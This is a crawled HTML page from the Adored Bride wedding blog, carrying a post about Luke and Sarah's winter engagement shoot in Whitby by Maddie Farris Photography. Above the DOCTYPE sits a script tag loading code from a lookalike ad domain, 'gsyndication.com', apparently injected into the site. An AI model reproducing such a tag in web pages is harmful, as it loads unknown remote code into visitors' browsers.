

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://adoredbride.com/whitby-engagement-maddie-farris-photography
body_size: 18750
content:
<script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://adoredbride.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://adoredbride.com';var et_post_id='8740';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script>
	<!-- This site is optimized with the Yoast SEO plugin v14.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Wintery Whitby Engagement Shoot by Maddie Farris Photography - Adored Bride</title>
	<meta name="description" content="Luke and Sarah chose the coastal town, steeped in history and literary references. A Wintery Whitby Engagement shoot by Maddie Farris Photography." />
	<meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://adoredbride.com/whitby-engagement-maddie-farris-photography" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Wintery Whitby Engagement Shoot by Maddie Farris Photography - Adored Bride" />
	<meta property="og:description" content="Luke and Sarah chose the coastal town, steeped in history and literary references. A Wintery Whitby Engagement shoot by Maddie Farris Photography." />
	<meta property="og:url" content="https://adoredbride.com/whitby-engagement-maddie-farris-photography" />
	<meta property="og:site_name" content="Adored Bride" />
	<meta property="article:published_time" content="2018-11-26T05:00:26+00:00" />
	<meta property="article:modified_time" content="2018-11-26T13:16:44+00:00" />
	<meta property="og:image" content="https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0036.jpg" />
	<meta property="og:image:width" content="1650" />
	<meta property="og:image:height" content="1181" />
	<meta name="twitter:card" content="summary" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://adoredbride.com/#website","url":"https://adoredbride.com/","name":"Adored Bride","description":"","potentialAction":[{"@type":"SearchAction","target":"https://adoredbride.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://adoredbride.com/whitby-engagement-maddie-farris-photography#primaryimage","inLanguage":"en-US","url":"https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0036.jpg","width":1650,"height":1181,"caption":"whitby engagement"},{"@type":"WebPage","@id":"https://adoredbride.com/whitby-engagement-maddie-farris-photography#webpage","url":"https://adoredbride.com/whitby-engagement-maddie-farris-photography","name":"Wintery Whitby Engagement Shoot by Maddie Farris Photography - Adored Bride","isPartOf":{"@id":"https://adoredbride.com/#website"},"primaryImageOfPage":{"@id":"https://adoredbride.com/whitby-engagement-maddie-farris-photography#primaryimage"},"datePublished":"2018-11-26T05:00:26+00:00","dateModified":"2018-11-26T13:16:44+00:00","author":{"@id":"https://adoredbride.com/#/schema/person/6c5ccd6c52274e70c0166daa72524a55"},"description":"Luke and Sarah chose the coastal town, steeped in history and literary references. A Wintery Whitby Engagement shoot by Maddie Farris Photography.","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://adoredbride.com/whitby-engagement-maddie-farris-photography"]}]},{"@type":["Person"],"@id":"https://adoredbride.com/#/schema/person/6c5ccd6c52274e70c0166daa72524a55","name":"Rebecca","image":{"@type":"ImageObject","@id":"https://adoredbride.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/b3312f386534c5c57bfa74f41801ac9e?s=96&d=mm&r=g","caption":"Rebecca"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Adored Bride &raquo; Feed" href="https://adoredbride.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Adored Bride &raquo; Comments Feed" href="https://adoredbride.com/comments/feed" />
<!-- This site uses the Google Analytics by ExactMetrics plugin v6.0.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
<script type="text/javascript" data-cfasync="false">
	var em_version         = '6.0.2';
	var em_track_user      = true;
	var em_no_track_reason = '';
	
	var disableStr = 'ga-disable-UA-89866743-1';

	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}

	if ( 'undefined' === typeof gaOptout ) {
		function gaOptout() {
			__gaTrackerOptout();
		}
	}
	
	if ( em_track_user ) {
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

window.ga = __gaTracker;		__gaTracker('create', 'UA-89866743-1', 'auto');
		__gaTracker('set', 'forceSSL', true);
		__gaTracker('send','pageview');
		__gaTracker( function() { window.ga = __gaTracker; } );
	} else {
		console.log( "" );
		(function() {
			/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
			var noopfn = function() {
				return null;
			};
			var noopnullfn = function() {
				return null;
			};
			var Tracker = function() {
				return null;
			};
			var p = Tracker.prototype;
			p.get = noopfn;
			p.set = noopfn;
			p.send = noopfn;
			var __gaTracker = function() {
				var len = arguments.length;
				if ( len === 0 ) {
					return;
				}
				var f = arguments[len-1];
				if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
					console.log( 'Not running function __gaTracker(' + arguments[0] + " ....) because you are not being tracked. " + em_no_track_reason );
					return;
				}
				try {
					f.hitCallback();
				} catch (ex) {

				}
			};
			__gaTracker.create = function() {
				return new Tracker();
			};
			__gaTracker.getByName = noopnullfn;
			__gaTracker.getAll = function() {
				return [];
			};
			__gaTracker.remove = noopfn;
			window['__gaTracker'] = __gaTracker;
			window.ga = __gaTracker;		})();
		}
</script>
<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/adoredbride.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=c623ae97977bee2ebdaa4a02634d6c19"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="The Vue Blog v.1.0.1462285956" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://adoredbride.com/wp-includes/css/dist/block-library/style.min.css?ver=c623ae97977bee2ebdaa4a02634d6c19' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://adoredbride.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-font-awesome-css'  href='https://adoredbride.com/wp-content/plugins/download-manager/assets/fontawesome/css/all.min.css?ver=c623ae97977bee2ebdaa4a02634d6c19' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-bootstrap-css'  href='https://adoredbride.com/wp-content/plugins/download-manager/assets/bootstrap/css/bootstrap.min.css?ver=c623ae97977bee2ebdaa4a02634d6c19' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css'  href='https://adoredbride.com/wp-content/plugins/download-manager/assets/css/front.css?ver=c623ae97977bee2ebdaa4a02634d6c19' type='text/css' media='all' />
<link rel='stylesheet' id='et_monarch-css-css'  href='https://adoredbride.com/wp-content/plugins/monarch/css/style.css?ver=1.4.12' type='text/css' media='all' />
<link rel='stylesheet' id='et-gf-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_parent-css'  href='https://adoredbride.com/wp-content/themes/Divi/style.css?ver=c623ae97977bee2ebdaa4a02634d6c19' type='text/css' media='all' />
<link rel='stylesheet' id='divi-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css'  href='https://adoredbride.com/wp-content/themes/VUE%20INSTALLABLE%20THEME/style.css?ver=4.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css'  href='https://fonts.googleapis.com/css?family=Lato%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%2C900%2C900italic%7CReenie+Beanie%3Aregular&#038;ver=c623ae97977bee2ebdaa4a02634d6c19#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://adoredbride.com/wp-includes/css/dashicons.min.css?ver=c623ae97977bee2ebdaa4a02634d6c19' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/adoredbride.com","hash_tracking":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://adoredbride.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend.min.js?ver=6.0.2'></script>
<script type='text/javascript' src='https://adoredbride.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://adoredbride.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://adoredbride.com/wp-content/plugins/download-manager/assets/bootstrap/js/bootstrap.bundle.min.js?ver=c623ae97977bee2ebdaa4a02634d6c19'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpdm_url = {"home":"https:\/\/adoredbride.com\/","site":"https:\/\/adoredbride.com\/","ajax":"https:\/\/adoredbride.com\/wp-admin\/admin-ajax.php"};
var wpdm_asset = {"spinner":"<i class=\"fas fa-sun fa-spin\"><\/i>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://adoredbride.com/wp-content/plugins/download-manager/assets/js/front.js?ver=c623ae97977bee2ebdaa4a02634d6c19'></script>
<script type='text/javascript' src='https://adoredbride.com/wp-content/plugins/download-manager/assets/js/chosen.jquery.min.js?ver=c623ae97977bee2ebdaa4a02634d6c19'></script>
<script type='text/javascript' src='https://adoredbride.com/wp-content/themes/Divi/core/admin/js/es6-promise.auto.min.js?ver=c623ae97977bee2ebdaa4a02634d6c19'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var et_core_api_spam_recaptcha = {"site_key":"","page_action":{"action":"whitby_engagement_maddie_farris_photography"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://adoredbride.com/wp-content/themes/Divi/core/admin/js/recaptcha.js?ver=c623ae97977bee2ebdaa4a02634d6c19'></script>
<link rel='https://api.w.org/' href='https://adoredbride.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://adoredbride.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://adoredbride.com/wp-includes/wlwmanifest.xml" /> 

<link rel='shortlink' href='https://adoredbride.com/?p=8740' />
<link rel="alternate" type="application/json+oembed" href="https://adoredbride.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fadoredbride.com%2Fwhitby-engagement-maddie-farris-photography" />
<link rel="alternate" type="text/xml+oembed" href="https://adoredbride.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fadoredbride.com%2Fwhitby-engagement-maddie-farris-photography&#038;format=xml" />

        <script>
            var wpdm_site_url = 'https://adoredbride.com/';
            var wpdm_home_url = 'https://adoredbride.com/';
            var ajax_url = 'https://adoredbride.com/wp-admin/admin-ajax.php';
            var wpdm_ajax_url = 'https://adoredbride.com/wp-admin/admin-ajax.php';
            var wpdm_ajax_popup = '0';
        </script>
        <style>
            .wpdm-download-link.btn.btn-primary.{
                border-radius: 4px;
            }
        </style>


        <style type="text/css" id="et-social-custom-css">
				.et_monarch .et_social_sidebar_networks li, .et_monarch .et_social_mobile li { background: #bb957e; } .et_monarch .et_social_sidebar_networks .et_social_icons_container li:hover, .et_monarch .et_social_mobile .et_social_icons_container li:hover { background: #b1cacb !important; } .et_social_sidebar_border li { border-color: #b1cacb !important; } .et_monarch .et_social_sidebar_networks .et_social_icons_container li i, .et_monarch .et_social_sidebar_networks .et_social_icons_container li .et_social_count, .et_monarch .et_social_mobile .et_social_icons_container li i, .et_monarch .et_social_mobile .et_social_icons_container li .et_social_count { color: #ffffff; } .et_monarch .et_social_sidebar_networks .et_social_icons_container li:hover i, .et_monarch .et_social_sidebar_networks .et_social_icons_container li:hover .et_social_count, .et_monarch .et_social_mobile .et_social_icons_container li:hover i, .et_monarch .et_social_mobile .et_social_icons_container li:hover .et_social_count { color: #ffffff !important; } .et_monarch .et_social_media .et_social_circle .et_social_icons_container li i, .et_monarch .et_social_media li { background: #bb957e; } .et_monarch .et_social_media .et_social_circle .et_social_icons_container li:hover i, .et_monarch .et_social_media .et_social_rounded .et_social_icons_container li:hover, .et_monarch .et_social_media .et_social_rectangle .et_social_icons_container li:hover { background: #bb957e !important; } .et_monarch .et_social_media .et_social_icons_container li i, .et_monarch .et_social_media .et_social_count, .et_monarch .et_social_media .et_social_networkname { color: #ffffff; } .et_monarch .et_social_media .et_social_icons_container li:hover i, .et_monarch .et_social_media .et_social_icons_container li:hover .et_social_count, .et_monarch .et_social_media .et_social_icons_container li:hover .et_social_networkname { color: #ffffff !important; } .et_monarch .widget_monarchwidget .et_social_networks ul li, .et_monarch .widget_monarchwidget.et_social_circle li i { background: #ffffff !important; } .et_monarch .widget_monarchwidget.et_social_rounded .et_social_icons_container li:hover, .et_monarch .widget_monarchwidget.et_social_rectangle .et_social_icons_container li:hover, .et_monarch .widget_monarchwidget.et_social_circle .et_social_icons_container li:hover i.et_social_icon { background: #ffffff !important; } .et_monarch .widget_monarchwidget .et_social_icon, .et_monarch .widget_monarchwidget.et_social_networks .et_social_network_label, .et_monarch .widget_monarchwidget .et_social_sidebar_count { color: #bb957e; } .et_monarch .widget_monarchwidget .et_social_icons_container li:hover .et_social_icon, .et_monarch .widget_monarchwidget.et_social_networks .et_social_icons_container li:hover .et_social_network_label, .et_monarch .widget_monarchwidget .et_social_icons_container li:hover .et_social_sidebar_count { color: #b1cacb !important; } 
			</style><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="shortcut icon" href="http://adoredbride.com/wp-content/uploads/2016/12/Fav.png" /><meta name="google-site-verification" content="Misvjmttnr0eWhLghZgmVGpmsiwhZRlZRVQ9_k73Iac"><link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://adoredbride.com/wp-content/et-cache/global/et-divi-customizer-global-17675145171882.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /><style id="tt-easy-google-font-styles" type="text/css">p { }
h1 { }
h2 { }
h3 { }
h4 { }
h5 { }
h6 { }
</style><meta name="generator" content="WordPress Download Manager 3.0.96" />
            <style>
                                @import url('https://fonts.googleapis.com/css?family=Rubik:400,500');
                


                .w3eden .fetfont,
                .w3eden .btn,
                .w3eden .btn.wpdm-front h3.title,
                .w3eden .wpdm-social-lock-box .IN-widget a span:last-child,
                .w3eden #xfilelist .panel-heading,
                .w3eden .wpdm-frontend-tabs a,
                .w3eden .alert:before,
                .w3eden .panel .panel-heading,
                .w3eden .discount-msg,
                .w3eden .panel.dashboard-panel h3,
                .w3eden #wpdm-dashboard-sidebar .list-group-item,
                .w3eden #package-description .wp-switch-editor,
                .w3eden .w3eden.author-dashbboard .nav.nav-tabs li a,
                .w3eden .wpdm_cart thead th,
                .w3eden #csp .list-group-item,
                .w3eden .modal-title {
                    font-family: Rubik, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
                    text-transform: uppercase;
                    font-weight: 500;
                }
                .w3eden #csp .list-group-item{
                    text-transform: unset;
                }
            </style>
                    <style>

            :root{
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #4a8eff;
                --color-primary-active: #4a8eff;
                --color-secondary: #4a8eff;
                --color-secondary-rgb: 74, 142, 255;
                --color-secondary-hover: #4a8eff;
                --color-secondary-active: #4a8eff;
                --color-success: #18ce0f;
                --color-success-rgb: 24, 206, 15;
                --color-success-hover: #4a8eff;
                --color-success-active: #4a8eff;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #f29e0f;
                --color-warning-rgb: 242, 158, 15;
                --color-warning-hover: orange;
                --color-warning-active: orange;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: Rubik, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }
            .wpdm-download-link.btn.btn-primary{
                border-radius: 4px;
            }


        </style>
        </head>
<body class="post-template-default single single-post postid-8740 single-format-standard et_bloom et_monarch et_pb_button_helper_class et_fixed_nav et_show_nav et_hide_fixed_logo et_secondary_nav_enabled et_secondary_nav_only_menu et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_centered et_pb_footer_columns4 et_cover_background osx et_pb_gutters3 et_pb_pagebuilder_layout et_smooth_scroll et_right_sidebar et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-secondary-menu">
				<ul id="et-secondary-nav" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1064"><a href="https://adoredbride.com/about">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1063"><a href="https://adoredbride.com/submissions">Submissions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1062"><a href="https://adoredbride.com/advertise">Advertise</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1817"><a href="https://adoredbride.com/newsletter">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1061"><a href="https://adoredbride.com/contact">Contact</a></li>
</ul>				</div> <!-- #et-secondary-menu -->

			</div> <!-- .container -->
		</div> <!-- #top-header -->
		
	
			<header id="main-header" data-height-onload="149">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://adoredbride.com/">
						<img src="http://adoredbride.com/wp-content/uploads/2016/11/Adored-Bride-Logo.png" alt="Adored Bride" id="logo" data-height-percentage="54" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="149" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-1048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1048"><a href="https://adoredbride.com/">Latest</a></li>
<li id="menu-item-1925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1925"><a href="https://adoredbride.com/real-weddings">Real Weddings</a></li>
<li id="menu-item-1924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1924"><a href="https://adoredbride.com/engagements">Engagements</a></li>
<li id="menu-item-1923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1923"><a href="https://adoredbride.com/inspiration">Inspiration</a></li>
<li id="menu-item-1922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1922"><a href="https://adoredbride.com/travel">Travel</a></li>
<li id="menu-item-1921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1921"><a href="https://adoredbride.com/fashion">Fashion</a></li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://adoredbride.com/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-8740" class="et_pb_post post-8740 post type-post status-publish format-standard has-post-thumbnail hentry category-engagements tag-engaged tag-engagement-ring tag-engagement-shoot tag-maddie-farris tag-pre-wedding-shoot tag-whitby tag-winter-wedding">
					
					<div class="entry-content">
					<div id="et-boc" class="et-boc">
			
		<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0 et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_post_title et_pb_post_title_0 et_pb_bg_layout_light  et_pb_text_align_left"   >
				
				
				
				<div class="et_pb_title_container">
					<h1 class="entry-title">Wintery Whitby Engagement Shoot by Maddie Farris Photography</h1>
				</div>
				<div class="et_pb_title_featured_container"><span class="et_pb_image_wrap"><div class="et_social_media_wrapper"><img src="https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0036.jpg" srcset="https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0036.jpg 1650w, https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0036-300x215.jpg 300w, https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0036-768x550.jpg 768w, https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0036-1024x733.jpg 1024w, https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0036-610x437.jpg 610w, https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0036-1080x773.jpg 1080w" sizes="(max-width: 1650px) 100vw, 1650px" /><div class="et_social_media et_social_media_hidden et_social_mobile_on">
				<div class="et_social_networks et_social_autowidth et_social_simple et_social_left et_social_circle et_social_nospace et_social_outer_dark">
					
					<ul class="et_social_icons_container"><li class="et_social_facebook">
									<div data-social_link="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fadoredbride.com%2Fwhitby-engagement-maddie-farris-photography&#038;t=Wintery%20Whitby%20Engagement%20Shoot%20by%20Maddie%20Farris%20Photography" class="et_social_share" data-social_name="facebook" data-social_type="media" data-post_id="8740" data-location="media">
										<i class="et_social_icon et_social_icon_facebook"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_twitter">
									<div data-social_link="http://twitter.com/share?text=Wintery%20Whitby%20Engagement%20Shoot%20by%20Maddie%20Farris%20Photography&#038;url=https%3A%2F%2Fadoredbride.com%2Fwhitby-engagement-maddie-farris-photography" class="et_social_share" data-social_name="twitter" data-social_type="media" data-post_id="8740" data-location="media">
										<i class="et_social_icon et_social_icon_twitter"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_pinterest">
									<div data-social_link="http://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fadoredbride.com%2Fwhitby-engagement-maddie-farris-photography&#038;media=https%3A%2F%2Fadoredbride.com%2Fwp-content%2Fuploads%2F2018%2F11%2FLuke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0036.jpg&#038;description=Wintery%20Whitby%20Engagement%20Shoot%20by%20Maddie%20Farris%20Photography" class="et_social_share" data-social_name="pinterest" data-social_type="media" data-post_id="8740" data-location="media">
										<i class="et_social_icon et_social_icon_pinterest"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_all_button">
								<div class="et_social_open_all" data-location="media" data-page_id="8740" data-permalink="https://adoredbride.com/whitby-engagement-maddie-farris-photography" data-title="Wintery Whitby Engagement Shoot by Maddie Farris Photography" data-media="https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0036.jpg">
									<i class="et_social_icon et_social_icon_all_button"></i>
									<span class="et_social_overlay"></span>
								</div>
							</li></ul>
				</div>
			</div></div></span></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p>The fabulously misty, gothic, brooding Whitby Coast was the setting for Luke and Sarah&#8217;s gorgeous engagement shoot that I am sharing with you today.  I am so in love with these images by the super lovely and mega talented <a href="https://www.maddiefarrisphotography.co.uk/" target="_blank" rel="noopener">Maddie Farris Photography.</a>, I love the winter, getting all bundled up in cozy warm jumpers, it&#8217;s my happy place! Whitby is a very happy place for Luke and Sarah, they got engaged there and now have these beautiful images to record this happy time in their lives;</p>
<p><em>I love it when couple&#8217;s come up with adventurous ideas for their engagement sessions, when Luke &amp; Sarah asked if I&#8217;d mind traveling up to Whitby with them for their engagement photographs I jumped at the chance! We spent the road-trip up to Yorkshire eating plenty of snacks &amp; talking lots about games, music, films, anime &amp; the odd medieval festival. I got to know these two pretty well during our travels which is all part of having engagement photos &#8211; getting to know me so we don&#8217;t feel like strangers on your wedding day!</em></p>
